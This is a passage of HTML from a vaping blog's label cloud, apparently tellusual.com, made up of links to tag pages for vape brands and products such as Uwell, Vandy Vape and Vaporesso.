<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Baby%203%20Pro%20Kit'>Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G3%20Lite%20Pod%20System%20Kit'>Uwell Caliburn G3 Lite Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Pro%20Kit'>Uwell Caliburn G4 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Box%20Mod'>Vaporesso GEN SE Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Tank'>Vaporesso iTank T Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
